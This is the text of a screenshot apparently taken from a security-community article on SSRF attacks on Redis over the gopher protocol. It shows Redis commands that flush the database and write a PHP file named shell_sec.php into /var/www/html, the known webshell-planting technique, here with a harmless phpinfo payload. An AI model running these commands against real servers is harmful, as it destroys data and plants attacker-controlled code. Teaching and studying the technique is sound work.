 root@kali:/usr/local/SSRF/sec_tools-master/redis-over-gopher
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
flushall
config set dir /var/www/html
config set dbfilename shell_sec.php
set 'webshell' '<?php phpinfo();?>'
save
~
~
先知社区